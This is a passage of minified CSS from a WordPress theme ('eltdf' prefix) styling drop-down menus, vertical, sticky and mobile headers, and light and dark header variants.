.item_outer{padding:0 0 0 30px}.eltdf-drop-down .second .inner ul.right li a:hover .item_outer:before{left:auto;right:0}.eltdf-drop-down .second .inner ul.right li.current-menu-ancestor>a .item_outer:before,.eltdf-drop-down .second .inner ul.right li.current-menu-item>a .item_outer:before{left:auto;right:0}.eltdf-drop-down .second .inner ul.right li.sub>a .item_outer:after{right:auto;left:-2px;content:"\e03f"}.eltdf-drop-down .second .inner ul.right li a{text-align:right}.eltdf-drop-down .second .inner ul.right li ul{left:-100%}.eltdf-drop-down li.left_position .second{left:0}.eltdf-drop-down li.right_position .second{left:auto;right:0}.eltdf-drop-down>ul>li:hover>.second{z-index:20;border-top:2px solid #dfb947}.eltdf-drop-down .narrow .second .inner ul{position:relative;display:inline-block;vertical-align:middle;background-color:#fff;padding:27px 0}.eltdf-drop-down .narrow .second .inner ul li{width:230px}.eltdf-drop-down .narrow .second .inner ul li ul{position:absolute;left:100%;top:-23px;height:auto;opacity:0;overflow:hidden;z-index:10;-webkit-transform:translateZ(0);-webkit-transition:opacity .4s ease-out;-moz-transition:opacity .4s ease-out;transition:opacity .4s ease-out;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03)}.eltdf-drop-down .narrow .second .inner ul li:hover ul{z-index:20;opacity:1}.eltdf-drop-down .narrow .second .inner ul.right li ul{left:-100%}.eltdf-drop-down .wide .second .inner{background-color:#fff;text-align:center}.eltdf-drop-down .wide .second .inner ul li a{padding:8px 0}.eltdf-drop-down .wide .second .inner ul li ul{position:relative;display:block;top:0;left:0;visibility:visible}.eltdf-drop-down .wide .second .inner ul li ul li:last-child a{padding-bottom:0}.eltdf-drop-down .wide .second .inner>ul{position:relative;display:inline-block;vertical-align:middle;width:1100px;padding:35px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-grid-1200 .eltdf-drop-down .wide .second .inner>ul{width:1200px}.eltdf-grid-1000 .eltdf-drop-down .wide .second .inner>ul{width:1000px}.eltdf-grid-800 .eltdf-drop-down .wide .second .inner>ul{width:800px}.eltdf-drop-down .wide .second .inner>ul>li{float:left;width:25%;margin:0;padding:0 26px;border-left:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-drop-down .wide .second .inner>ul>li:nth-child(4n+1){clear:both}.eltdf-boxed .eltdf-drop-down .wide .second .inner>ul>li:nth-child(4n+1){border:0}.eltdf-drop-down .wide .second .inner>ul>li>a{padding:0 0 13px;color:#373737;font-size:14px;line-height:1.1em;font-weight:600;letter-spacing:1px;text-transform:uppercase}.eltdf-drop-down .wide .second .inner>ul>li>a.no_link{cursor:default}.eltdf-drop-down .wide .second .inner>ul>li>a .item_outer{padding:0;overflow:inherit}.eltdf-drop-down .wide .second .inner>ul>li>a .item_outer:after,.eltdf-drop-down .wide .second .inner>ul>li>a .item_outer:before{display:none}.eltdf-drop-down .wide .second .inner>ul>li>a .item_text:after{display:none}.eltdf-drop-down .wide.left_position .second .inner>ul,.eltdf-drop-down .wide.right_position .second .inner>ul{width:auto;white-space:nowrap}.eltdf-drop-down .wide.left_position .second .inner>ul>li,.eltdf-drop-down .wide.right_position .second .inner>ul>li{float:none;display:inline-block;vertical-align:top}.eltdf-drop-down .wide.left_position .second .inner>ul>li:nth-child(4n+1),.eltdf-drop-down .wide.right_position .second .inner>ul>li:nth-child(4n+1){border-left:none}.eltdf-drop-down .wide.left_position .second ul li,.eltdf-drop-down .wide.right_position .second ul li{width:200px}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .second{-webkit-transition:top .25s cubic-bezier(.25,.1,.11,.99) .1s,opacity .2s cubic-bezier(.25,.1,.11,.99) .1s,height 0s ease-out .5s;-moz-transition:top .25s cubic-bezier(.25,.1,.11,.99) .1s,opacity .2s cubic-bezier(.25,.1,.11,.99) .1s,height 0s ease-out .5s;transition:top .25s cubic-bezier(.25,.1,.11,.99) .1s,opacity .2s cubic-bezier(.25,.1,.11,.99) .1s,height 0s ease-out .5s}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second .inner,body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .wide .second .inner{top:30px;-webkit-transition:all .35s cubic-bezier(.25,.1,.11,.99);-moz-transition:all .35s cubic-bezier(.25,.1,.11,.99);transition:all .35s cubic-bezier(.25,.1,.11,.99)}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second.eltdf-drop-down-start .inner,body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .wide .second.eltdf-drop-down-start .inner{top:0}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second .inner ul li ul{top:15px;-webkit-transition:all .35s cubic-bezier(.25,.1,.11,.99);-moz-transition:all .35s cubic-bezier(.25,.1,.11,.99);transition:all .35s cubic-bezier(.25,.1,.11,.99)}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second .inner ul li:hover ul{top:-23px}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;-moz-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second .inner>ul,body.eltdf-dropdown-slide-from-top .eltdf-drop-down .wide .second .inner>ul{top:-30px;-webkit-transition:all .35s cubic-bezier(.39,.575,.565,1);-moz-transition:all .35s cubic-bezier(.39,.575,.565,1);transition:all .35s cubic-bezier(.39,.575,.565,1)}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second.eltdf-drop-down-start .inner>ul,body.eltdf-dropdown-slide-from-top .eltdf-drop-down .wide .second.eltdf-drop-down-start .inner>ul{top:0}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second .inner ul li ul{top:-22px;-webkit-transition:all .35s cubic-bezier(.39,.575,.565,1);-moz-transition:all .35s cubic-bezier(.39,.575,.565,1);transition:all .35s cubic-bezier(.39,.575,.565,1)}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second .inner ul li:hover ul{top:-1px}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s;-moz-transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s;transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second .inner>ul,body.eltdf-dropdown-slide-from-left .eltdf-drop-down .wide .second .inner>ul{left:-30px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second.eltdf-drop-down-start .inner>ul,body.eltdf-dropdown-slide-from-left .eltdf-drop-down .wide .second.eltdf-drop-down-start .inner>ul{left:0}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second .inner ul li ul{left:calc(100% - 30px);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second .inner ul li:hover ul{left:100%}.eltdf-top-bar{position:relative;height:30px;width:100%;font-size:10px;color:#2d2d2d;background-color:#373737;z-index:111}.eltdf-top-bar>.eltdf-vertical-align-containers{padding:0 50px}.eltdf-top-bar .eltdf-grid{height:100%}.eltdf-top-bar .eltdf-grid .eltdf-vertical-align-containers{padding-left:0;padding-right:0}.eltdf-light-header .eltdf-top-bar{color:#fff!important}.eltdf-light-header .eltdf-top-bar .widget{color:#fff!important}.eltdf-light-header .eltdf-top-bar .widget .widgettitle,.eltdf-light-header .eltdf-top-bar .widget a,.eltdf-light-header .eltdf-top-bar .widget i,.eltdf-light-header .eltdf-top-bar .widget p,.eltdf-light-header .eltdf-top-bar .widget span{color:#fff!important}.eltdf-light-header .eltdf-top-bar .widget a:hover{color:rgba(255,255,255,.8)!important}.eltdf-dark-header .eltdf-top-bar{color:#333!important}.eltdf-dark-header .eltdf-top-bar .widget{color:#333!important}.eltdf-dark-header .eltdf-top-bar .widget .widgettitle,.eltdf-dark-header .eltdf-top-bar .widget a,.eltdf-dark-header .eltdf-top-bar .widget i,.eltdf-dark-header .eltdf-top-bar .widget p,.eltdf-dark-header .eltdf-top-bar .widget span{color:#333!important}.eltdf-dark-header .eltdf-top-bar .widget a:hover{color:rgba(51,51,51,.8)!important}.eltdf-header-standard .eltdf-menu-area.eltdf-menu-center .eltdf-vertical-align-containers .eltdf-position-center-inner{height:100%}.eltdf-header-standard .eltdf-menu-area.eltdf-menu-right .eltdf-main-menu{width:auto}.eltdf-header-standard .eltdf-menu-area.eltdf-menu-right .eltdf-vertical-align-containers .eltdf-position-right-inner{height:100%}.eltdf-header-standard .eltdf-menu-area .eltdf-grid{height:100%}.eltdf-header-full-screen .eltdf-menu-area .eltdf-grid{height:100%}.eltdf-header-vertical .eltdf-logo-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;z-index:100}.eltdf-header-vertical .eltdf-logo-wrapper a{display:block;position:relative;height:100%}.eltdf-header-vertical .eltdf-logo-wrapper img{display:block;height:auto;max-height:100%;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.eltdf-header-vertical .eltdf-vertical-area-widget-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0 0;z-index:100}.eltdf-header-vertical .eltdf-vertical-menu{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:58px 0 31px;padding:0;z-index:100}.eltdf-header-vertical .eltdf-vertical-menu ul{position:relative;list-style-type:none;padding:0;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li{position:relative;padding:0;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li a{position:relative;display:block;margin:0;padding:2px 0;font-size:13px;line-height:24px;color:#939598}.eltdf-header-vertical .eltdf-vertical-menu ul li a .item_outer{position:relative;display:block;padding:0 15px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-arrow,.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-featured-icon{color:inherit}.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-arrow{position:absolute;top:1px;right:0;font-size:18px;line-height:inherit;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-featured-icon{position:relative;top:-4px;left:5px;font-size:10px;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li a .menu_icon:not(.blank):not(.null){padding:0 5px 0 0}.eltdf-header-vertical .eltdf-vertical-menu ul li a:hover{color:#dfb947}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li a{padding:3px 0}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.sub>a .item_outer{position:relative;display:block}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.sub>a .item_outer:after{position:absolute;top:1px;right:0;margin:0;font-family:Ionicons;font-size:inherit;line-height:inherit;content:"\f3d6"}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-ancestor>a,.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-item>a,.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current_page_item>a{color:#373737}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li ul{padding:0 0 0 5px}.eltdf-header-vertical .eltdf-vertical-menu ul li .second{display:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.eltdf-header-vertical .eltdf-vertical-menu ul li .second .inner{position:relative;display:block;padding:0 0 10px;z-index:997}.eltdf-header-vertical .eltdf-vertical-menu>ul>li>a{padding-left:2px;font-weight:600;line-height:40px;text-transform:uppercase;letter-spacing:1px;color:#b4b4b4}.eltdf-header-vertical .eltdf-vertical-menu>ul>li>a span.item_text{position:relative;display:inline-block;vertical-align:top}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-area-widget-holder a{color:#fff}.eltdf-light-header.eltdf-header-vertical .eltdf-shopping-cart-holder .eltdf-header-cart .eltdf-cart-number span{color:#333}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li a{color:#fff!important}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li a:hover{color:rgba(255,255,255,.8)!important}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-ancestor>a,.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-item>a,.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current_page_item>a{color:rgba(255,255,255,.8)!important}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.current-menu-ancestor>a,.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.eltdf-active-item>a{color:rgba(255,255,255,.8)!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-area-background{background-color:#fff}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li a{color:#333!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li a:hover{color:rgba(51,51,51,.8)!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-ancestor>a,.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-item>a,.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current_page_item>a{color:rgba(51,51,51,.8)!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.current-menu-ancestor>a,.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.eltdf-active-item>a{color:rgba(51,51,51,.8)!important}.eltdf-header-vertical .eltdf-content,.eltdf-header-vertical footer{padding-left:312px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-vertical .eltdf-vertical-menu-area{position:fixed;width:312px;top:0;left:0;height:100%;padding:60px 61px 10px 52px;background-color:transparent;outline:0;z-index:101;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-vertical .eltdf-vertical-menu-area-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.eltdf-header-vertical .eltdf-vertical-menu-area-inner.eltdf-vertical-align-left{text-align:left}.eltdf-header-vertical .eltdf-vertical-menu-area-inner.eltdf-vertical-align-center{text-align:center}.eltdf-header-vertical .eltdf-vertical-menu-area-inner.eltdf-vertical-align-center .eltdf-logo-wrapper img{margin:0 auto}.eltdf-header-vertical .eltdf-vertical-menu-area.eltdf-with-scroll{overflow:hidden}.eltdf-header-vertical .eltdf-vertical-area-background{position:fixed;width:312px;height:100%;background-position:right top;background-repeat:no-repeat;background-color:#373737;background-size:cover;top:0;left:0;z-index:0;opacity:1;-webkit-transition:opacity .5s ease,background-color .5s ease;-moz-transition:opacity .5s ease,background-color .5s ease;transition:opacity .5s ease,background-color .5s ease}body[class*=eltdf-sticky] .eltdf-sticky-header .eltdf-search-opener .eltdf-search-opener-wrapper{top:0;-webkit-transform:none;-moz-transform:none;transform:none}.eltdf-boxed .eltdf-sticky-header .eltdf-drop-down .wide .second{margin-left:-25px;margin-right:-25px;padding-left:25px;padding-right:25px}.eltdf-mobile-header .eltdf-mobile-nav{display:none;background-color:#fff;border-bottom:1px solid #ebebeb}.eltdf-mobile-header .eltdf-mobile-nav ul{padding:0;margin:0;list-style-type:none}.eltdf-mobile-header .eltdf-mobile-nav ul li{position:relative;padding:0;margin:0;border-top:1px solid #ebebeb}.eltdf-mobile-header .eltdf-mobile-nav ul li a,.eltdf-mobile-header .eltdf-mobile-nav ul li h5{position:relative;display:block;margin:0;padding:5px 0 5px 2px;font-size:13px;line-height:40px;cursor:pointer;font-weight:400}.eltdf-mobile-header .eltdf-mobile-nav ul li a:hover,.eltdf-mobile-header .eltdf-mobile-nav ul li h5:hover{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav ul ul{display:none;margin-left:15px}.eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-ancestor>a,.eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-item>a{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li:first-child{border-top:none}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a,.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5{font-weight:600;text-transform:uppercase;letter-spacing:1px;color:#373737}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a:hover,.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5:hover{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li.eltdf-active-item>a{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow{position:absolute;right:0;top:0;width:50px;height:50px;line-height:50px;font-size:18px;text-align:right}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow:hover{color:#dfb947;cursor:pointer}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow .fa-angle-down{display:none}.eltdf-mobile-header .eltdf-mobile-nav li.eltdf-opened>.mobile_arrow>.eltdf-sub-arrow{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.eltdf-mobile-header .eltdf-mobile-nav>.eltdf-grid>ul>li:last-child>a,.eltdf-mobile-header .eltdf-mobile-nav>ul>li:last-child>a{border-bottom:none}.eltdf-mobile-header{display:none;position:relative;z-index:101}.eltdf-mobile-header .eltdf-mobile-header-inner{position:relative;height:100px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-mobile-header .eltdf-mobile-header-inner .eltdf-mobile-header-holder{position:relative;z-index:2;height:100%}.eltdf-mobile-header .eltdf-grid{height:100%}.eltdf-mobile-header .eltdf-vertical-align-containers{padding:0}.eltdf-mobile-header .eltdf-mobile-logo-wrapper a{display:block}.eltdf-mobile-header .eltdf-mobile-logo-wrapper img{height:100%;width:auto}.eltdf-mobile-header .eltdf-mobile-menu-opener{float:left;position:relative;z-index:2;height:100%}.eltdf-mobile-header .eltdf-mobile-menu-opener a{display:table;height:100%;padding-right:10px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines{position:relative;display:inline-block;vertical-align:middle;width:18px;height:16px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line{position:absolute;left:0;height:1px;width:100%;background-color:currentColor;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line:before{position:absolute;top:-1px;left:0;display:block;width:100%;height:1px;background-color:inherit;opacity:.5;content:''}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line.eltdf-line-1{top:0;outline:transparent solid 1px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line.eltdf-line-2{top:calc(50% - 1px);outline:transparent solid 1px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line.eltdf-line-3{top:calc(100% - 2px);outline:transparent solid 1px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mobile-menu-text{position:relative;top:0;margin:0;padding-left:3px;color:currentColor}.eltdf-mobile-header .eltdf-mobile-menu-opener a:hover{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mo-icon-holder{display:table-cell;vertical-align:middle;line-height:1em}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mo-icon-holder>*{display:inline-block;vertical-align:middle}.eltdf-sticky-up-mobile-header .eltdf-animate-mobile-header .eltdf-mobile-header-inner{width:100%;-webkit-transition:-webkit-transform .4s ease-in-out,left .2s ease,right .2s ease;-moz-transition:-moz-transform .4s ease-in-out,left .2s ease,right .2s ease;-o-transition:-o-transform .4s ease-in-out,left .2s ease,right .2s ease;transition:transform .4s ease-in-out,left .2s ease,right .2s ease;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{top:0;left:0;width:100%;position:fixed;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-page-header{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;padding:0;background-color:#fff;z-index:110;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-page-header a img{display:block}.eltdf-page-header p{margin:0}.eltdf-page-header .eltdf-logo-area{height:80px;overflow:hidden;position:relative}.eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{max-height:80px}.eltdf-page-header .eltdf-menu-area{position:relative;height:80px;padding:0 50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-boxed .eltdf-page-header .eltdf-menu-area{padding:0}.eltdf-page-header .eltdf-menu-area .eltdf-vertical-align-containers{padding:0}.eltdf-page-header .eltdf-menu-area .eltdf-logo-wrapper a{max-height:80px}.eltdf-page-header .eltdf-menu-area .widget{display:inline-block;vertical-align:middle;margin:0}.eltdf-page-header .eltdf-sticky-header{height:60px;width:100%;position:fixed;top:0;left:0;z-index:100;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;-moz-transition:-moz-transform .6s ease;transition:transform .6s ease;-webkit-backface-visibility:hidden}.eltdf-page-header .eltdf-sticky-header .eltdf-grid{height:100%!important}.eltdf-page-header .eltdf-sticky-header.header-appear{transform:translateY(0)}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder{height:100%;position:relative;z-index:2;background-color:#fff;-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.085);-moz-box-shadow:2px 2px 2px rgba(0,0,0,.085);box-shadow:2px 2px 2px rgba(0,0,0,.085);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-vertical-align-containers{padding:0 50px}.eltdf-boxed .eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-vertical-align-containers{padding:0 25px}.admin-bar .eltdf-page-header .eltdf-sticky-header.header-appear{top:32px}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-logo-wrapper a{max-height:60px}.eltdf-page-header .eltdf-sticky-header .eltdf-position-center-inner{height:100%}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right{display:inline-block;vertical-align:middle}.eltdf-page-header .eltdf-sticky-header .eltdf-position-right-inner{height:100%}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area{display:inline-block;vertical-align:middle;position:relative}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:after,.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:before{content:" ";display:table}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:after{clear:both}.eltdf-header-widget-separator .eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:before{content:'';height:60%;top:50%;transform:translateY(-50%);width:1px;background-color:#4b4b4b;display:block;position:absolute}.eltdf-page-header .eltdf-fixed-wrapper{position:fixed;width:100%;left:0;top:0}.eltdf-page-header .eltdf-fixed-wrapper.fixed{background-color:#fff;border-bottom:1px solid transparent;-webkit-backface-visibility:hidden}.eltdf-page-header .eltdf-fixed-wrapper.fixed .eltdf-menu-area{border-bottom:0}.admin-bar .eltdf-page-header .eltdf-fixed-wrapper.fixed{margin-top:32px}.eltdf-page-header .eltdf-main-menu-widget-area{display:inline-block;vertical-align:middle;margin:0;position:relative}.eltdf-header-widget-separator .eltdf-page-header .eltdf-main-menu-widget-area:before{content:'';height:60%;top:50%;transform:translateY(-50%);width:1px;background-color:#4b4b4b;display:block;position:absolute}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-light-logo{opacity:1}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-dark-logo,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget .widgettitle,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget i,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget p,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget span{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a:hover{color:rgba(255,255,255,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget .widgettitle,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget i,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget p,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget span{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a:hover{color:rgba(255,255,255,.8)!important}.eltdf-light-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-light-logo{opacity:1}.eltdf-light-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-dark-logo,.eltdf-light-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-light-header.eltdf-header-widget-separator .eltdf-main-menu-widget-area:before{background-color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-dark-logo{opacity:1}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-light-logo,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget .widgettitle,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget i,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget p,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget span{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a:hover{color:rgba(51,51,51,.8)!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget .widgettitle,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget i,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget p,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget span{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a:hover{color:rgba(51,51,51,.8)!important}.eltdf-dark-header .eltdf-vertical-menu-area .eltdf-logo-wrapper 